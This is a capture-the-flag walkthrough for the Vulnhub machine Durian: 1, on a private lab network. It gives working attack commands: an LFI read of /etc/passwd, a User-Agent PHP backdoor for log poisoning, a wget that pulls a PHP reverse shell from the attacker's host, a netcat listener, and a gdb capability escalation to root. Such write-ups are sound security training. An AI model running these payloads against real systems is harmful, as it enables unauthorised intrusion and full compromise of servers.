Today, I am going to share a writeup for the boot2root challenge of the Vulnhub machine Durian: 1. It was actually an intermediate box based on a Linux. and our goal is for this machine is to read the /root flag file. you can download here the machine
Network Scanning
We begin by scanning our network finding our target IP address by using the Nmap tool. you can use any other tool like netdiscover.
|
1 |
sudo nmap -sn 192.168.43.1/24 |

The target machine is active on 192.168.43.77, Let’s run the Nmap tool aggressive scan scanning all ports and running services.
|
1 |
sudo nmap -sV -p- 192.168.43.77 |

Our Nmap Scanning is complete and Nmap finds 4 open ports, 22/SSH, 7080/LiteSpeed, 8000/HTTP Nginx, and 8088/HTTP LiteSpeed service.
Enumeration
Let’s move on to the enumeration part and try to find hidden files and directory in the webserver. We will use the dirb tool.
|
1 |
dirb http://192.168.43.77:8000 |

Our dirb scanning is complete and we found some useful directory let’s open the directory one by one, We open the /cgi-data directory and here we found a getimage.php.

After check the source code getimage.php file we confirmed this URL is vulnerable to LFI ( Local File Inclusion ) let’s read the passwd file.
|
1 |
view-source:http://192.168.43.77/cgi-data/getimage.php?file=/etc/passwd |
We open the burp suite and reload the page and capture the request and send it to the repeater request, then we try Apache log poising.
|
1 |
User-Agent: Mozilla/5.0 <?php system($_GET['backdoor']); ?> Gecko/20100101 Firefox/68.0 |

and we successfully create a backdoor shell on the target server. let’s download the PHP reverse shell target machine we use the payload output /var/www/html/blog directory,
|
1 |
GET /cgi-data/getImage.php?file=/var/log/durain.log/access.log&backdoor=wget+192.168.43.103/shell.php+-O+../blog/shell.php HTTP/1.1 |


Once our reverse shell is downloaded target machine. first, we start our netcat listener and then we execute our reverse shell. you can execute the shell by navigating the /blog directory.
|
1 |
sudo nc -lvp 4545 |
|
1 |
GET /cgi-data/getImage.php?file=/var/log/durain.log/access.log&backdoor=php+../blog/shell.php HTTP/1.1 |

and got a reverse connection target machine.
Privilege Escalation
We check the sudo permission for our current user by executing the command sudo -l, and We see that we can execute two commands as the root user and without root password. and also we check the SUID permissions.
But we can’t found any useful binnary file we again start enumeration the machine we run the getcap -r ( displays the capabilities files ) 2>/dev/null ( standard error output )
and we get two capabilities files we interested in gdb privilege escalation let’s run the privilege escalation command and escalate the privilege root user.
|
1 2 3 |
sudo -l getcap -r / 2>/dev/null gdb -nx -ex 'python import os; os.setuid(0)' -ex '!bash' -ex quit |


Finally we have root shell target machine let’s move the root directory and read the final flag.
|
1 2 3 |
cd /root ls cat proof.txt |
Monitoring Vulnhub Walkthrough link